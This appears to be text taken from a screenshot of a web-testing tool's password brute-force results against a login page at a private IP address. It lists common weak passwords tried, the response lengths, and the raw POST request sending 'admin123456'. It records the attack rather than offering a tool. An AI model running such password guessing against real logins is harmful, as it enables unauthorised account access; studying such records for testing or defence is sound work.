 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 200 2 240
1 123 200 1 239
2 123456 200 4 240
3 12345678 200 2 239
4 admin 200 4 240
5 admin123 200 3 239
6 asdmnb 200 2 240
7 qwer1234 200 4 239
8 admin123456 200 3 249
Request Response
Pretty Raw Hex
1 POST /zc_px_2024/index.php HTTP/1.1
2 Host: 10.223.20.37
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.223.20.37
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.223.20.37/zc_px_2024/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: sysName=%E5%B9%BF%E5%B7%9E%E9%87%91%E4%B8%BD%E5%86%A0%E7%BA%BA%E7%BB%87%E5%93%81%E8%B4%B8%E6%98%93%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8; bgColor=%23796AEE; bgOpacity=0.8; bgImage=bg3.jpg
14 Connection: keep-alive
15
16 password=admin123456&submit=submit